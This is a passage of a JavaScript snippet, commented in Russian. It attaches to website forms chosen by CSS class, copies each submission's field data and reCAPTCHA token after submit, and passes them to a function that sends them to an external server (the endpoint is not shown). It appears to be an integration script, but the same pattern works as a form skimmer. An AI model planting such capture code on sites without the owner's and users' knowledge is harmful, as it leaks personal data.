        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement) {
            formData.hasRecaptcha = true;
            formData.recaptchaSiteKey = recaptchaElement.getAttribute('data-sitekey');
        }

        return formData;
    }

    // Функция для проверки reCAPTCHA
    function getRecaptchaResponse(form) {
        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement && window.grecaptcha) {
            try {
                // Пытаемся получить ответ reCAPTCHA
                const widgetId = recaptchaElement.getAttribute('data-widget-id') ||
                    recaptchaElement.querySelector('iframe')?.getAttribute('name')?.replace('a-', '');
                if (widgetId) {
                    return window.grecaptcha.getResponse(widgetId);
                }
            } catch (error) {
                console.warn('Не удалось получить reCAPTCHA токен:', error);
            }
        }
        return null;
    }

    // Функция для инициализации отслеживания одной формы
    function initFormTracking(form, index) {
        // Добавляем атрибут для идентификации формы
        form.setAttribute('data-form-index', index);

        console.log(`Форма ${index} найдена:`, form);

        // Обработчик отправки формы
        form.addEventListener('submit', function(event) {
            // Ждем немного чтобы основная форма успела обработаться
            setTimeout(() => {
                try {
                    const formData = collectFormData(form);

                    // Добавляем reCAPTCHA токен если есть
                    const recaptchaToken = getRecaptchaResponse(form);
                    if (recaptchaToken) {
                        formData.recaptchaToken = recaptchaToken;
                    }

                    console.log(`Собранные данные формы ${index}:`, formData);

                    // Отправляем данные на внешний сервер
                    sendFormData(formData);

                } catch (error) {
                    console.error(`Ошибка при обработке данных формы ${index}:`, error);
                }
            }, 100);
        });

        console.log(`Отслеживание формы ${index} инициализировано`);
    }

    // Основная функция инициализации для всех форм
    function initAllFormsTracking() {
        const forms = findFormsByClasses(config.requiredClasses);

        if (forms.length === 0) {
            console.warn('Формы с классами', config.requiredClasses, 'не найдены');
            // Выводим все формы для отладки
            console.log('Найдены следующие формы:');
            document.querySelectorAll('form').forEach((f, i) => {
                console.log(`Форма ${i + 1}:`, f.className, f);
            });
            return;
        }

        console.log(`Найдено ${forms.length} форм:`);

        // Инициализируем отслеживание для каждой найденной формы
        forms.forEach((form, index) => {
            initFormTracking(form, index + 1);
        });
    }

    // Запускаем когда DOM загружен
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initAllFormsTracking);
    } else {
        initAllFormsTracking();
    }

})();